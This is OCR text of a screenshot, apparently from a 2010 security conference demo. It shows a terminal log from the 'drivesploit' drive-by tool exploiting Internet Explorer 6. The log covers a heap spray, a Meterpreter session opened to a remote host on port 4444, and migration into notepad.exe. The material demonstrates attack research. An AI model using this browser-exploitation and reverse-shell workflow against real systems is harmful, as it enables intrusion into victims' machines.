 CAESARS PALACE
LAS VEGAS
My Documents
My Computer
My Network
Places
Recycle Bin
Internet
Explorer
Acrobat.com
McAfee
RealPlay
Yahoo
Messenger
mcafee
Autoruns.zip
root@demo: /home/fyodor/drivesploit — ssh — 80×24
(target: IE 6 SP0-SP2 (onclick)...
[*] Drivesploit options: ds_concat_all: , ds_concat_shellcode: , ds_insertion_she
llcode: , ds_enable_fingerprint:
[*] processing shellcode string insertion
[*] processing shellcode concat
[*] not concating shellcode
[*] handling insertion removal for shellcode script
[*] handling random variables stage 1
[*] constructing the general heapspray
[*] constructing IE6 specific code
[*] processing random variables stage 2
[*] javascript processed, generating html
[*] html generated
[*] HTML::javascript::obfuscate option not set
[*] Sending stage (748032 bytes) to 24.120.250.98
[*] Meterpreter session 1 opened (178.63.160.190:4444 -> 24.120.250.98:1089) at
Wed Jul 28 13:13:36 -0400 2010
[*] Session ID 1 (178.63.160.190:4444 -> 24.120.250.98:1089) processing InitialA
utoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (3600)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 3812
[*] New server process: notepad.exe (3812)
Start
VMware Tools is out of date. Choose the Virtual Machine > Install VMware Tools menu.